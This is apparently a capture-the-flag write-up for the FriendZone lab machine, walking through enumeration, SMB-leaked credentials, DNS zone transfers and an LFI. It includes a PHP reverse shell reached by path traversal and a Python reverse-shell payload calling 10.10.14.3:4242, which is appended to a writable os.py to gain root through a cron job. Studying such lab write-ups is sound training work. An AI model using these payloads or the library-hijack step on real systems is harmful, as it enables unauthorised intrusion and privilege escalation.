Foothold
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN FriendZone-full-port-scan.txt 10.10.10.123
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -36m13s, deviation: 1h09m16s, median: 3m45s
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2020-12-29T13:18:07+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-12-29T11:18:07
|_ start_date: N/A

Thanks to this scan we identified a domain name: friendzone.red, so I added it to my /etc/hosts:

enum4linux
enum4linux identified a username:

ftp (ports 21)
smb (ports 139 & 445)
1
2
3
4
5
6
7
8
9
$ smbclient -L //$TARGET
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
Files Disk FriendZone Samba Server Files /etc/Files
general Disk FriendZone Samba Server Files
Development Disk FriendZone Samba Server Files
IPC$ IPC IPC Service (FriendZone server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
We can in the comment section that Files is in /etc/, so do general and Development directories probably.

We get some credentials that we will probably use later:
- username: admin
- password: WORKWORKHhallelujah@#
Plus, we can put files in Development directory.
Apache/2.4.29 (ports 80)
Another domain name: friendzoneportal.red.

- robots.txt:

/wordpress
fiendzone.red (ports 443)


/admin
friendzoneportal.red (ports 443)
Do not forget to update
/etc/hosts


admin.friendzoneportal.red
Because of the “creds for the admin THING:” in creds.txt, I tried the subdomain admin.friendzoneportal.red and it worked:

We’re successfully logged in with the credentials found via smb, but:


“check for another one”, let’s try with dirb.
Unfortunately:
DNS (port 53)
When DNS rely on TCP, usually it means that there are some zone transfer.
friendzone.red
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ dig axfr @$TARGET friendzone.red | tee services/53-friendzone-red.txt
; <<>> DiG 9.16.8-Debian <<>> axfr @10.10.10.123 friendzone.red
; (1 server found)
;; global options: +cmd
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 100 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Thu Dec 31 14:59:06 CET 2020
;; XFR size: 8 records (messages 1, bytes 289)
Okay so there are three other domain names:
administrator1.friendzone.redhr.friendzone.reduploads.friendzone.red
friendzoneportal.red
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ dig axfr @$TARGET friendzoneportal.red | tee services/53-friendzoneportal.txt
; <<>> DiG 9.16.8-Debian <<>> axfr @10.10.10.123 friendzoneportal.red
; (1 server found)
;; global options: +cmd
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzoneportal.red. 604800 IN AAAA ::1
friendzoneportal.red. 604800 IN NS localhost.
friendzoneportal.red. 604800 IN A 127.0.0.1
admin.friendzoneportal.red. 604800 IN A 127.0.0.1
files.friendzoneportal.red. 604800 IN A 127.0.0.1
imports.friendzoneportal.red. 604800 IN A 127.0.0.1
vpn.friendzoneportal.red. 604800 IN A 127.0.0.1
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 104 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Thu Dec 31 15:01:19 CET 2020
;; XFR size: 9 records (messages 1, bytes 309)
We found three additional domain names:
files.friendzoneportal.redimports.friendzoneportal.redvpn.friendzoneportal.red
aquatone

We open aquatone_report.html with firefox.
Among all the new domain names we identified, the only ones that didn’t respond with a 404 Not Found error were uploads.friendzone.red and administrator1.friendzone.red.
uploads.friendzone.red

I uploaded a benign picture and it seems that the upload worked:

I looked for hidden directories in order to retrieve the image that I uploaded but /files seems empty and /files/note that the site is still under development:
administrator1.friendzone.red
The credentials found via smb worked as well on this second admin panel:
/dashboard.php:

I filled the parameters image_id and pagename with the filename and timestamp I’v got in response when I uploaded an image in uploads.friendzone.red.
I replaced image_id’s value by a.jpg and I got this result:
I replaced image_id’s value by b.jpg (which is the other image in /images folder) and pagename’s value by timestamp. I got this result: 
I replaced pagename’s value by dashboard and the page was continuously including itself:
This is a LFI(Locale File Inclusion) vulnerability!
Assembling pieces
So far, we noticed that:
- We can write files in
Developmentshared directory. (See smb chapter) - We can read php pages from
https://administrator1.friendzone.red/dashboard.php?image_id=b.jpg&pagename=<PHP PAGE>.
reverse shell
Let’s try to upload a tiny PHP reverse shell:

Run a listener on our machine:
1
$ nc -lnvp 1234
Then open it from https://administrator1.friendzone.red/dashboard.php?image_id=b.jpg&pagename=../../../../../../../../../../../etc/Development/shell
BOUM!
 ___
___
User’s flag (friend)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ cd /home
$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Oct 5 2018 .
drwxr-xr-x 22 root root 4096 Oct 5 2018 ..
drwxr-xr-x 5 friend friend 4096 Jan 24 2019 friend
$ cd friend
$ ls -la
total 36
drwxr-xr-x 5 friend friend 4096 Jan 24 2019 .
drwxr-xr-x 3 root root 4096 Oct 5 2018 ..
lrwxrwxrwx 1 root root 9 Jan 24 2019 .bash_history -> /dev/null
-rw-r--r-- 1 friend friend 220 Oct 5 2018 .bash_logout
-rw-r--r-- 1 friend friend 3771 Oct 5 2018 .bashrc
drwx------ 2 friend friend 4096 Oct 5 2018 .cache
drwx------ 3 friend friend 4096 Oct 6 2018 .gnupg
drwxrwxr-x 3 friend friend 4096 Oct 6 2018 .local
-rw-r--r-- 1 friend friend 807 Oct 5 2018 .profile
-rw-r--r-- 1 friend friend 0 Oct 5 2018 .sudo_as_admin_successful
-r--r--r-- 1 root root 33 Oct 6 2018 user.txt
$ cat user.txt
a9ed20acecd6c5b6b52f474e15ae9a11
Privesc to Root
linpeas.sh told me something interesting:

Since our current user has not high privileges, we’re running pspy to identify cron jobs that we don’t have permission to see:

/opt/server_admin/reporter.py seems to be executed from a cron job. We can read it:
1
2
3
4
5
$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Jan 24 2019 .
drwxr-xr-x 3 root root 4096 Oct 6 2018 ..
-rwxr--r-- 1 root root 424 Jan 16 2019 reporter.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer
www-data@FriendZone:/opt/server_admin$
The script import os python’s module that we can edit. So we just have to edit it and put a malicious content in it:
1
2
3
4
5
6
7
import socket,subprocess,pty
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.3",4242))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/bash")
1
$ printf '\nimport socket,subprocess,pty\ns = socket.socket(socket.AF_INET,socket.SOCK_STREAM)\ns.connect(("10.10.14.3",4242))\ndup2(s.fileno(),0)\ndup2(s.fileno(),1)\ndup2(s.fileno(),2)\npty.spawn("/bin/bash")\n' >> /usr/lib/python2.7/os.py

- flag:
b0e6c60b82cf96e9855ac1656a9e90c7